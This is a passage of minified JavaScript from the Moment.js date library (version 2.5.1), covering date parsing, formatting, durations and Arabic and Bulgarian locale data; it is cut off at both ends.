f="";for(b=0;c>b;b++)f+=d[b]instanceof Function?d[b].call(e,a):d[b];return f}}function F(a,b){return a.isValid()?(b=G(b,a.lang()),Vb[b]||(Vb[b]=E(b)),Vb[b](a)):a.lang().invalidDate()}function G(a,b){function c(a){return b.longDateFormat(a)||a}var d=5;for(wb.lastIndex=0;d>=0&&wb.test(a);)a=a.replace(wb,c),wb.lastIndex=0,d-=1;return a}function H(a,b){var c,d=b._strict;switch(a){case"DDDD":return Ib;case"YYYY":case"GGGG":case"gggg":return d?Jb:zb;case"Y":case"G":case"g":return Lb;case"YYYYYY":case"YYYYY":case"GGGGG":case"ggggg":return d?Kb:Ab;case"S":if(d)return Gb;case"SS":if(d)return Hb;case"SSS":if(d)return Ib;case"DDD":return yb;case"MMM":case"MMMM":case"dd":case"ddd":case"dddd":return Cb;case"a":case"A":return C(b._l)._meridiemParse;case"X":return Fb;case"Z":case"ZZ":return Db;case"T":return Eb;case"SSSS":return Bb;case"MM":case"DD":case"YY":case"GG":case"gg":case"HH":case"hh":case"mm":case"ss":case"ww":case"WW":return d?Hb:xb;case"M":case"D":case"d":case"H":case"h":case"m":case"s":case"w":case"W":case"e":case"E":return xb;default:return c=new RegExp(P(O(a.replace("\\","")),"i"))}}function I(a){a=a||"";var b=a.match(Db)||[],c=b[b.length-1]||[],d=(c+"").match(Qb)||["-",0,0],e=+(60*d[1])+s(d[2]);return"+"===d[0]?-e:e}function J(a,b,c){var d,e=c._a;switch(a){case"M":case"MM":null!=b&&(e[jb]=s(b)-1);break;case"MMM":case"MMMM":d=C(c._l).monthsParse(b),null!=d?e[jb]=d:c._pf.invalidMonth=b;break;case"D":case"DD":null!=b&&(e[kb]=s(b));break;case"DDD":case"DDDD":null!=b&&(c._dayOfYear=s(b));break;case"YY":e[ib]=s(b)+(s(b)>68?1900:2e3);break;case"YYYY":case"YYYYY":case"YYYYYY":e[ib]=s(b);break;case"a":case"A":c._isPm=C(c._l).isPM(b);break;case"H":case"HH":case"h":case"hh":e[lb]=s(b);break;case"m":case"mm":e[mb]=s(b);break;case"s":case"ss":e[nb]=s(b);break;case"S":case"SS":case"SSS":case"SSSS":e[ob]=s(1e3*("0."+b));break;case"X":c._d=new Date(1e3*parseFloat(b));break;case"Z":case"ZZ":c._useUTC=!0,c._tzm=I(b);break;case"w":case"ww":case"W":case"WW":case"d":case"dd":case"ddd":case"dddd":case"e":case"E":a=a.substr(0,1);case"gg":case"gggg":case"GG":case"GGGG":case"GGGGG":a=a.substr(0,2),b&&(c._w=c._w||{},c._w[a]=b)}}function K(a){var b,c,d,e,f,g,h,i,j,k,l=[];if(!a._d){for(d=M(a),a._w&&null==a._a[kb]&&null==a._a[jb]&&(f=function(b){var c=parseInt(b,10);return b?b.length<3?c>68?1900+c:2e3+c:c:null==a._a[ib]?db().weekYear():a._a[ib]},g=a._w,null!=g.GG||null!=g.W||null!=g.E?h=Z(f(g.GG),g.W||1,g.E,4,1):(i=C(a._l),j=null!=g.d?V(g.d,i):null!=g.e?parseInt(g.e,10)+i._week.dow:0,k=parseInt(g.w,10)||1,null!=g.d&&j<i._week.dow&&k++,h=Z(f(g.gg),k,j,i._week.doy,i._week.dow)),a._a[ib]=h.year,a._dayOfYear=h.dayOfYear),a._dayOfYear&&(e=null==a._a[ib]?d[ib]:a._a[ib],a._dayOfYear>u(e)&&(a._pf._overflowDayOfYear=!0),c=U(e,0,a._dayOfYear),a._a[jb]=c.getUTCMonth(),a._a[kb]=c.getUTCDate()),b=0;3>b&&null==a._a[b];++b)a._a[b]=l[b]=d[b];for(;7>b;b++)a._a[b]=l[b]=null==a._a[b]?2===b?1:0:a._a[b];l[lb]+=s((a._tzm||0)/60),l[mb]+=s((a._tzm||0)%60),a._d=(a._useUTC?U:T).apply(null,l)}}function L(a){var b;a._d||(b=q(a._i),a._a=[b.year,b.month,b.day,b.hour,b.minute,b.second,b.millisecond],K(a))}function M(a){var b=new Date;return a._useUTC?[b.getUTCFullYear(),b.getUTCMonth(),b.getUTCDate()]:[b.getFullYear(),b.getMonth(),b.getDate()]}function N(a){a._a=[],a._pf.empty=!0;var b,c,d,e,f,g=C(a._l),h=""+a._i,i=h.length,j=0;for(d=G(a._f,g).match(vb)||[],b=0;b<d.length;b++)e=d[b],c=(h.match(H(e,a))||[])[0],c&&(f=h.substr(0,h.indexOf(c)),f.length>0&&a._pf.unusedInput.push(f),h=h.slice(h.indexOf(c)+c.length),j+=c.length),Yb[e]?(c?a._pf.empty=!1:a._pf.unusedTokens.push(e),J(e,c,a)):a._strict&&!c&&a._pf.unusedTokens.push(e);a._pf.charsLeftOver=i-j,h.length>0&&a._pf.unusedInput.push(h),a._isPm&&a._a[lb]<12&&(a._a[lb]+=12),a._isPm===!1&&12===a._a[lb]&&(a._a[lb]=0),K(a),w(a)}function O(a){return a.replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(a,b,c,d,e){return b||c||d||e})}function P(a){return a.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function Q(a){var c,d,e,f,g;if(0===a._f.length)return a._pf.invalidFormat=!0,a._d=new Date(0/0),void 0;for(f=0;f<a._f.length;f++)g=0,c=h({},a),c._pf=b(),c._f=a._f[f],N(c),x(c)&&(g+=c._pf.charsLeftOver,g+=10*c._pf.unusedTokens.length,c._pf.score=g,(null==e||e>g)&&(e=g,d=c));h(a,d||c)}function R(a){var b,c,d=a._i,e=Mb.exec(d);if(e){for(a._pf.iso=!0,b=0,c=Ob.length;c>b;b++)if(Ob[b][1].exec(d)){a._f=Ob[b][0]+(e[6]||" ");break}for(b=0,c=Pb.length;c>b;b++)if(Pb[b][1].exec(d)){a._f+=Pb[b][0];break}d.match(Db)&&(a._f+="Z"),N(a)}else a._d=new Date(d)}function S(b){var c=b._i,d=sb.exec(c);c===a?b._d=new Date:d?b._d=new Date(+d[1]):"string"==typeof c?R(b):m(c)?(b._a=c.slice(0),K(b)):n(c)?b._d=new Date(+c):"object"==typeof c?L(b):b._d=new Date(c)}function T(a,b,c,d,e,f,g){var h=new Date(a,b,c,d,e,f,g);return 1970>a&&h.setFullYear(a),h}function U(a){var b=new Date(Date.UTC.apply(null,arguments));return 1970>a&&b.setUTCFullYear(a),b}function V(a,b){if("string"==typeof a)if(isNaN(a)){if(a=b.weekdaysParse(a),"number"!=typeof a)return null}else a=parseInt(a,10);return a}function W(a,b,c,d,e){return e.relativeTime(b||1,!!c,a,d)}function X(a,b,c){var d=hb(Math.abs(a)/1e3),e=hb(d/60),f=hb(e/60),g=hb(f/24),h=hb(g/365),i=45>d&&["s",d]||1===e&&["m"]||45>e&&["mm",e]||1===f&&["h"]||22>f&&["hh",f]||1===g&&["d"]||25>=g&&["dd",g]||45>=g&&["M"]||345>g&&["MM",hb(g/30)]||1===h&&["y"]||["yy",h];return i[2]=b,i[3]=a>0,i[4]=c,W.apply({},i)}function Y(a,b,c){var d,e=c-b,f=c-a.day();return f>e&&(f-=7),e-7>f&&(f+=7),d=db(a).add("d",f),{week:Math.ceil(d.dayOfYear()/7),year:d.year()}}function Z(a,b,c,d,e){var f,g,h=U(a,0,1).getUTCDay();return c=null!=c?c:e,f=e-h+(h>d?7:0)-(e>h?7:0),g=7*(b-1)+(c-e)+f+1,{year:g>0?a:a-1,dayOfYear:g>0?g:u(a-1)+g}}function $(a){var b=a._i,c=a._f;return null===b?db.invalid({nullInput:!0}):("string"==typeof b&&(a._i=b=C().preparse(b)),db.isMoment(b)?(a=i(b),a._d=new Date(+b._d)):c?m(c)?Q(a):N(a):S(a),new f(a))}function _(a,b){db.fn[a]=db.fn[a+"s"]=function(a){var c=this._isUTC?"UTC":"";return null!=a?(this._d["set"+c+b](a),db.updateOffset(this),this):this._d["get"+c+b]()}}function ab(a){db.duration.fn[a]=function(){return this._data[a]}}function bb(a,b){db.duration.fn["as"+a]=function(){return+this/b}}function cb(a){var b=!1,c=db;"undefined"==typeof ender&&(a?(gb.moment=function(){return!b&&console&&console.warn&&(b=!0,console.warn("Accessing Moment through the global scope is deprecated, and will be removed in an upcoming release.")),c.apply(null,arguments)},h(gb.moment,c)):gb.moment=db)}for(var db,eb,fb="2.5.1",gb=this,hb=Math.round,ib=0,jb=1,kb=2,lb=3,mb=4,nb=5,ob=6,pb={},qb={_isAMomentObject:null,_i:null,_f:null,_l:null,_strict:null,_isUTC:null,_offset:null,_pf:null,_lang:null},rb="undefined"!=typeof module&&module.exports&&"undefined"!=typeof require,sb=/^\/?Date\((\-?\d+)/i,tb=/(\-)?(?:(\d*)\.)?(\d+)\:(\d+)(?:\:(\d+)\.?(\d{3})?)?/,ub=/^(-)?P(?:(?:([0-9,.]*)Y)?(?:([0-9,.]*)M)?(?:([0-9,.]*)D)?(?:T(?:([0-9,.]*)H)?(?:([0-9,.]*)M)?(?:([0-9,.]*)S)?)?|([0-9,.]*)W)$/,vb=/(\[[^\[]*\])|(\\)?(Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|mm?|ss?|S{1,4}|X|zz?|ZZ?|.)/g,wb=/(\[[^\[]*\])|(\\)?(LT|LL?L?L?|l{1,4})/g,xb=/\d\d?/,yb=/\d{1,3}/,zb=/\d{1,4}/,Ab=/[+\-]?\d{1,6}/,Bb=/\d+/,Cb=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,Db=/Z|[\+\-]\d\d:?\d\d/gi,Eb=/T/i,Fb=/[\+\-]?\d+(\.\d{1,3})?/,Gb=/\d/,Hb=/\d\d/,Ib=/\d{3}/,Jb=/\d{4}/,Kb=/[+-]?\d{6}/,Lb=/[+-]?\d+/,Mb=/^\s*(?:[+-]\d{6}|\d{4})-(?:(\d\d-\d\d)|(W\d\d$)|(W\d\d-\d)|(\d\d\d))((T| )(\d\d(:\d\d(:\d\d(\.\d+)?)?)?)?([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,Nb="YYYY-MM-DDTHH:mm:ssZ",Ob=[["YYYYYY-MM-DD",/[+-]\d{6}-\d{2}-\d{2}/],["YYYY-MM-DD",/\d{4}-\d{2}-\d{2}/],["GGGG-[W]WW-E",/\d{4}-W\d{2}-\d/],["GGGG-[W]WW",/\d{4}-W\d{2}/],["YYYY-DDD",/\d{4}-\d{3}/]],Pb=[["HH:mm:ss.SSSS",/(T| )\d\d:\d\d:\d\d\.\d{1,3}/],["HH:mm:ss",/(T| )\d\d:\d\d:\d\d/],["HH:mm",/(T| )\d\d:\d\d/],["HH",/(T| )\d\d/]],Qb=/([\+\-]|\d\d)/gi,Rb="Date|Hours|Minutes|Seconds|Milliseconds".split("|"),Sb={Milliseconds:1,Seconds:1e3,Minutes:6e4,Hours:36e5,Days:864e5,Months:2592e6,Years:31536e6},Tb={ms:"millisecond",s:"second",m:"minute",h:"hour",d:"day",D:"date",w:"week",W:"isoWeek",M:"month",y:"year",DDD:"dayOfYear",e:"weekday",E:"isoWeekday",gg:"weekYear",GG:"isoWeekYear"},Ub={dayofyear:"dayOfYear",isoweekday:"isoWeekday",isoweek:"isoWeek",weekyear:"weekYear",isoweekyear:"isoWeekYear"},Vb={},Wb="DDD w W M D d".split(" "),Xb="M D H h m s w W".split(" "),Yb={M:function(){return this.month()+1},MMM:function(a){return this.lang().monthsShort(this,a)},MMMM:function(a){return this.lang().months(this,a)},D:function(){return this.date()},DDD:function(){return this.dayOfYear()},d:function(){return this.day()},dd:function(a){return this.lang().weekdaysMin(this,a)},ddd:function(a){return this.lang().weekdaysShort(this,a)},dddd:function(a){return this.lang().weekdays(this,a)},w:function(){return this.week()},W:function(){return this.isoWeek()},YY:function(){return k(this.year()%100,2)},YYYY:function(){return k(this.year(),4)},YYYYY:function(){return k(this.year(),5)},YYYYYY:function(){var a=this.year(),b=a>=0?"+":"-";return b+k(Math.abs(a),6)},gg:function(){return k(this.weekYear()%100,2)},gggg:function(){return k(this.weekYear(),4)},ggggg:function(){return k(this.weekYear(),5)},GG:function(){return k(this.isoWeekYear()%100,2)},GGGG:function(){return k(this.isoWeekYear(),4)},GGGGG:function(){return k(this.isoWeekYear(),5)},e:function(){return this.weekday()},E:function(){return this.isoWeekday()},a:function(){return this.lang().meridiem(this.hours(),this.minutes(),!0)},A:function(){return this.lang().meridiem(this.hours(),this.minutes(),!1)},H:function(){return this.hours()},h:function(){return this.hours()%12||12},m:function(){return this.minutes()},s:function(){return this.seconds()},S:function(){return s(this.milliseconds()/100)},SS:function(){return k(s(this.milliseconds()/10),2)},SSS:function(){return k(this.milliseconds(),3)},SSSS:function(){return k(this.milliseconds(),3)},Z:function(){var a=-this.zone(),b="+";return 0>a&&(a=-a,b="-"),b+k(s(a/60),2)+":"+k(s(a)%60,2)},ZZ:function(){var a=-this.zone(),b="+";return 0>a&&(a=-a,b="-"),b+k(s(a/60),2)+k(s(a)%60,2)},z:function(){return this.zoneAbbr()},zz:function(){return this.zoneName()},X:function(){return this.unix()},Q:function(){return this.quarter()}},Zb=["months","monthsShort","weekdays","weekdaysShort","weekdaysMin"];Wb.length;)eb=Wb.pop(),Yb[eb+"o"]=d(Yb[eb],eb);for(;Xb.length;)eb=Xb.pop(),Yb[eb+eb]=c(Yb[eb],2);for(Yb.DDDD=c(Yb.DDD,3),h(e.prototype,{set:function(a){var b,c;for(c in a)b=a[c],"function"==typeof b?this[c]=b:this["_"+c]=b},_months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),months:function(a){return this._months[a.month()]},_monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),monthsShort:function(a){return this._monthsShort[a.month()]},monthsParse:function(a){var b,c,d;for(this._monthsParse||(this._monthsParse=[]),b=0;12>b;b++)if(this._monthsParse[b]||(c=db.utc([2e3,b]),d="^"+this.months(c,"")+"|^"+this.monthsShort(c,""),this._monthsParse[b]=new RegExp(d.replace(".",""),"i")),this._monthsParse[b].test(a))return b},_weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdays:function(a){return this._weekdays[a.day()]},_weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysShort:function(a){return this._weekdaysShort[a.day()]},_weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),weekdaysMin:function(a){return this._weekdaysMin[a.day()]},weekdaysParse:function(a){var b,c,d;for(this._weekdaysParse||(this._weekdaysParse=[]),b=0;7>b;b++)if(this._weekdaysParse[b]||(c=db([2e3,1]).day(b),d="^"+this.weekdays(c,"")+"|^"+this.weekdaysShort(c,"")+"|^"+this.weekdaysMin(c,""),this._weekdaysParse[b]=new RegExp(d.replace(".",""),"i")),this._weekdaysParse[b].test(a))return b},_longDateFormat:{LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D YYYY",LLL:"MMMM D YYYY LT",LLLL:"dddd, MMMM D YYYY LT"},longDateFormat:function(a){var b=this._longDateFormat[a];return!b&&this._longDateFormat[a.toUpperCase()]&&(b=this._longDateFormat[a.toUpperCase()].replace(/MMMM|MM|DD|dddd/g,function(a){return a.slice(1)}),this._longDateFormat[a]=b),b},isPM:function(a){return"p"===(a+"").toLowerCase().charAt(0)},_meridiemParse:/[ap]\.?m?\.?/i,meridiem:function(a,b,c){return a>11?c?"pm":"PM":c?"am":"AM"},_calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},calendar:function(a,b){var c=this._calendar[a];return"function"==typeof c?c.apply(b):c},_relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},relativeTime:function(a,b,c,d){var e=this._relativeTime[c];return"function"==typeof e?e(a,b,c,d):e.replace(/%d/i,a)},pastFuture:function(a,b){var c=this._relativeTime[a>0?"future":"past"];return"function"==typeof c?c(b):c.replace(/%s/i,b)},ordinal:function(a){return this._ordinal.replace("%d",a)},_ordinal:"%d",preparse:function(a){return a},postformat:function(a){return a},week:function(a){return Y(a,this._week.dow,this._week.doy).week},_week:{dow:0,doy:6},_invalidDate:"Invalid date",invalidDate:function(){return this._invalidDate}}),db=function(c,d,e,f){var g;return"boolean"==typeof e&&(f=e,e=a),g={},g._isAMomentObject=!0,g._i=c,g._f=d,g._l=e,g._strict=f,g._isUTC=!1,g._pf=b(),$(g)},db.utc=function(c,d,e,f){var g;return"boolean"==typeof e&&(f=e,e=a),g={},g._isAMomentObject=!0,g._useUTC=!0,g._isUTC=!0,g._l=e,g._i=c,g._f=d,g._strict=f,g._pf=b(),$(g).utc()},db.unix=function(a){return db(1e3*a)},db.duration=function(a,b){var c,d,e,f=a,h=null;return db.isDuration(a)?f={ms:a._milliseconds,d:a._days,M:a._months}:"number"==typeof a?(f={},b?f[b]=a:f.milliseconds=a):(h=tb.exec(a))?(c="-"===h[1]?-1:1,f={y:0,d:s(h[kb])*c,h:s(h[lb])*c,m:s(h[mb])*c,s:s(h[nb])*c,ms:s(h[ob])*c}):(h=ub.exec(a))&&(c="-"===h[1]?-1:1,e=function(a){var b=a&&parseFloat(a.replace(",","."));return(isNaN(b)?0:b)*c},f={y:e(h[2]),M:e(h[3]),d:e(h[4]),h:e(h[5]),m:e(h[6]),s:e(h[7]),w:e(h[8])}),d=new g(f),db.isDuration(a)&&a.hasOwnProperty("_lang")&&(d._lang=a._lang),d},db.version=fb,db.defaultFormat=Nb,db.updateOffset=function(){},db.lang=function(a,b){var c;return a?(b?A(y(a),b):null===b?(B(a),a="en"):pb[a]||C(a),c=db.duration.fn._lang=db.fn._lang=C(a),c._abbr):db.fn._lang._abbr},db.langData=function(a){return a&&a._lang&&a._lang._abbr&&(a=a._lang._abbr),C(a)},db.isMoment=function(a){return a instanceof f||null!=a&&a.hasOwnProperty("_isAMomentObject")},db.isDuration=function(a){return a instanceof g},eb=Zb.length-1;eb>=0;--eb)r(Zb[eb]);for(db.normalizeUnits=function(a){return p(a)},db.invalid=function(a){var b=db.utc(0/0);return null!=a?h(b._pf,a):b._pf.userInvalidated=!0,b},db.parseZone=function(a){return db(a).parseZone()},h(db.fn=f.prototype,{clone:function(){return db(this)},valueOf:function(){return+this._d+6e4*(this._offset||0)},unix:function(){return Math.floor(+this/1e3)},toString:function(){return this.clone().lang("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},toDate:function(){return this._offset?new Date(+this):this._d},toISOString:function(){var a=db(this).utc();return 0<a.year()&&a.year()<=9999?F(a,"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]"):F(a,"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]")},toArray:function(){var a=this;return[a.year(),a.month(),a.date(),a.hours(),a.minutes(),a.seconds(),a.milliseconds()]},isValid:function(){return x(this)},isDSTShifted:function(){return this._a?this.isValid()&&o(this._a,(this._isUTC?db.utc(this._a):db(this._a)).toArray())>0:!1},parsingFlags:function(){return h({},this._pf)},invalidAt:function(){return this._pf.overflow},utc:function(){return this.zone(0)},local:function(){return this.zone(0),this._isUTC=!1,this},format:function(a){var b=F(this,a||db.defaultFormat);return this.lang().postformat(b)},add:function(a,b){var c;return c="string"==typeof a?db.duration(+b,a):db.duration(a,b),l(this,c,1),this},subtract:function(a,b){var c;return c="string"==typeof a?db.duration(+b,a):db.duration(a,b),l(this,c,-1),this},diff:function(a,b,c){var d,e,f=z(a,this),g=6e4*(this.zone()-f.zone());return b=p(b),"year"===b||"month"===b?(d=432e5*(this.daysInMonth()+f.daysInMonth()),e=12*(this.year()-f.year())+(this.month()-f.month()),e+=(this-db(this).startOf("month")-(f-db(f).startOf("month")))/d,e-=6e4*(this.zone()-db(this).startOf("month").zone()-(f.zone()-db(f).startOf("month").zone()))/d,"year"===b&&(e/=12)):(d=this-f,e="second"===b?d/1e3:"minute"===b?d/6e4:"hour"===b?d/36e5:"day"===b?(d-g)/864e5:"week"===b?(d-g)/6048e5:d),c?e:j(e)},from:function(a,b){return db.duration(this.diff(a)).lang(this.lang()._abbr).humanize(!b)},fromNow:function(a){return this.from(db(),a)},calendar:function(){var a=z(db(),this).startOf("day"),b=this.diff(a,"days",!0),c=-6>b?"sameElse":-1>b?"lastWeek":0>b?"lastDay":1>b?"sameDay":2>b?"nextDay":7>b?"nextWeek":"sameElse";return this.format(this.lang().calendar(c,this))},isLeapYear:function(){return v(this.year())},isDST:function(){return this.zone()<this.clone().month(0).zone()||this.zone()<this.clone().month(5).zone()},day:function(a){var b=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=a?(a=V(a,this.lang()),this.add({d:a-b})):b},month:function(a){var b,c=this._isUTC?"UTC":"";return null!=a?"string"==typeof a&&(a=this.lang().monthsParse(a),"number"!=typeof a)?this:(b=this.date(),this.date(1),this._d["set"+c+"Month"](a),this.date(Math.min(b,this.daysInMonth())),db.updateOffset(this),this):this._d["get"+c+"Month"]()},startOf:function(a){switch(a=p(a)){case"year":this.month(0);case"month":this.date(1);case"week":case"isoWeek":case"day":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===a?this.weekday(0):"isoWeek"===a&&this.isoWeekday(1),this},endOf:function(a){return a=p(a),this.startOf(a).add("isoWeek"===a?"week":a,1).subtract("ms",1)},isAfter:function(a,b){return b="undefined"!=typeof b?b:"millisecond",+this.clone().startOf(b)>+db(a).startOf(b)},isBefore:function(a,b){return b="undefined"!=typeof b?b:"millisecond",+this.clone().startOf(b)<+db(a).startOf(b)},isSame:function(a,b){return b=b||"ms",+this.clone().startOf(b)===+z(a,this).startOf(b)},min:function(a){return a=db.apply(null,arguments),this>a?this:a},max:function(a){return a=db.apply(null,arguments),a>this?this:a},zone:function(a){var b=this._offset||0;return null==a?this._isUTC?b:this._d.getTimezoneOffset():("string"==typeof a&&(a=I(a)),Math.abs(a)<16&&(a=60*a),this._offset=a,this._isUTC=!0,b!==a&&l(this,db.duration(b-a,"m"),1,!0),this)},zoneAbbr:function(){return this._isUTC?"UTC":""},zoneName:function(){return this._isUTC?"Coordinated Universal Time":""},parseZone:function(){return this._tzm?this.zone(this._tzm):"string"==typeof this._i&&this.zone(this._i),this},hasAlignedHourOffset:function(a){return a=a?db(a).zone():0,(this.zone()-a)%60===0},daysInMonth:function(){return t(this.year(),this.month())},dayOfYear:function(a){var b=hb((db(this).startOf("day")-db(this).startOf("year"))/864e5)+1;return null==a?b:this.add("d",a-b)},quarter:function(){return Math.ceil((this.month()+1)/3)},weekYear:function(a){var b=Y(this,this.lang()._week.dow,this.lang()._week.doy).year;return null==a?b:this.add("y",a-b)},isoWeekYear:function(a){var b=Y(this,1,4).year;return null==a?b:this.add("y",a-b)},week:function(a){var b=this.lang().week(this);return null==a?b:this.add("d",7*(a-b))},isoWeek:function(a){var b=Y(this,1,4).week;return null==a?b:this.add("d",7*(a-b))},weekday:function(a){var b=(this.day()+7-this.lang()._week.dow)%7;return null==a?b:this.add("d",a-b)},isoWeekday:function(a){return null==a?this.day()||7:this.day(this.day()%7?a:a-7)},get:function(a){return a=p(a),this[a]()},set:function(a,b){return a=p(a),"function"==typeof this[a]&&this[a](b),this},lang:function(b){return b===a?this._lang:(this._lang=C(b),this)}}),eb=0;eb<Rb.length;eb++)_(Rb[eb].toLowerCase().replace(/s$/,""),Rb[eb]);_("year","FullYear"),db.fn.days=db.fn.day,db.fn.months=db.fn.month,db.fn.weeks=db.fn.week,db.fn.isoWeeks=db.fn.isoWeek,db.fn.toJSON=db.fn.toISOString,h(db.duration.fn=g.prototype,{_bubble:function(){var a,b,c,d,e=this._milliseconds,f=this._days,g=this._months,h=this._data;h.milliseconds=e%1e3,a=j(e/1e3),h.seconds=a%60,b=j(a/60),h.minutes=b%60,c=j(b/60),h.hours=c%24,f+=j(c/24),h.days=f%30,g+=j(f/30),h.months=g%12,d=j(g/12),h.years=d},weeks:function(){return j(this.days()/7)},valueOf:function(){return this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*s(this._months/12)},humanize:function(a){var b=+this,c=X(b,!a,this.lang());return a&&(c=this.lang().pastFuture(b,c)),this.lang().postformat(c)},add:function(a,b){var c=db.duration(a,b);return this._milliseconds+=c._milliseconds,this._days+=c._days,this._months+=c._months,this._bubble(),this},subtract:function(a,b){var c=db.duration(a,b);return this._milliseconds-=c._milliseconds,this._days-=c._days,this._months-=c._months,this._bubble(),this},get:function(a){return a=p(a),this[a.toLowerCase()+"s"]()},as:function(a){return a=p(a),this["as"+a.charAt(0).toUpperCase()+a.slice(1)+"s"]()},lang:db.fn.lang,toIsoString:function(){var a=Math.abs(this.years()),b=Math.abs(this.months()),c=Math.abs(this.days()),d=Math.abs(this.hours()),e=Math.abs(this.minutes()),f=Math.abs(this.seconds()+this.milliseconds()/1e3);return this.asSeconds()?(this.asSeconds()<0?"-":"")+"P"+(a?a+"Y":"")+(b?b+"M":"")+(c?c+"D":"")+(d||e||f?"T":"")+(d?d+"H":"")+(e?e+"M":"")+(f?f+"S":""):"P0D"}});for(eb in Sb)Sb.hasOwnProperty(eb)&&(bb(eb,Sb[eb]),ab(eb.toLowerCase()));bb("Weeks",6048e5),db.duration.fn.asMonths=function(){return(+this-31536e6*this.years())/2592e6+12*this.years()},db.lang("en",{ordinal:function(a){var b=a%10,c=1===s(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th";return a+c}}),function(a){a(db)}(function(a){return a.lang("ar-ma",{months:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),weekdays:"الأحد_الإتنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"احد_اتنين_ثلاثاء_اربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:6,doy:12}})}),function(a){a(db)}(function(a){return a.lang("ar",{months:"يناير/ كانون الثاني_فبراير/ شباط_مارس/ آذار_أبريل/ نيسان_مايو/ أيار_يونيو/ حزيران_يوليو/ تموز_أغسطس/ آب_سبتمبر/ أيلول_أكتوبر/ تشرين الأول_نوفمبر/ تشرين الثاني_ديسمبر/ كانون الأول".split("_"),monthsShort:"يناير/ كانون الثاني_فبراير/ شباط_مارس/ آذار_أبريل/ نيسان_مايو/ أيار_يونيو/ حزيران_يوليو/ تموز_أغسطس/ آب_سبتمبر/ أيلول_أكتوبر/ تشرين الأول_نوفمبر/ تشرين الثاني_ديسمبر/ كانون الأول".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:6,doy:12}})}),function(a){a(db)}(function(a){return a.lang("bg",{months:"януари_февруари_март_април_май_юни_юли_август_септември_октомври_ноември_декември".split("_"),monthsShort:"янр_фев_мар_апр_май_юни_юли_авг_сеп_окт_ное_дек".split("_"),weekdays:"неделя_понеделник_вторник_сряда_четвъртък_петък_събота".split("_"),weekdaysShort:"нед_пон_вто_сря_чет_пет_съб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"H:mm",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[Днес в] LT",nextDay:"[Утре в] LT",nextWeek:"dddd [в] LT",lastDay:"[Вчера в] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[В изминалата] dddd [в] LT";case 1:case 2:case 4:case 5:return"[В изминалия] dddd [в] LT"}},sameElse:"L"},relativeTime:{future:"след %s",past:"преди %s",s:"няколко секунди",m:"минута",mm:"%d минути",h:"час",hh:"%d 